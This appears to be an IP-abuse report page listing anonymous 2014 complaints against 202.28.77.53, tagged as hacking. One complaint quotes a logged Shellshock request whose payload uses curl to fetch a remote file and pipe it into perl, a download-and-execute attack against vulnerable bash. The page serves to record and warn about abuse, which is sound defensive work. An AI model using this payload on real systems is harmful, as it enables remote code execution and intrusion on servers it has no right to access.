 Report history for 202.28.77.53
Report 202.28.77.53 Check 202.28.77.53 Whois 202.28.77.53
Who Date Comment Categories
Anon Nov 3, 2014 Hundreds of attempts Hacking
Anon Nov 3, 2014 Attack on bash vulnerability GET / HTTP/1.0" 200 Hacking
6463 "() { :; }; curl
http://202.28.77.53/~prajaks/310482/index.png |
perl" "() { :; }; curl
http://202.28.77.53/~prajaks/310482/index.png |
perl
Anon Nov 1, 2014 Scanning website for vulnerabilities. Hacking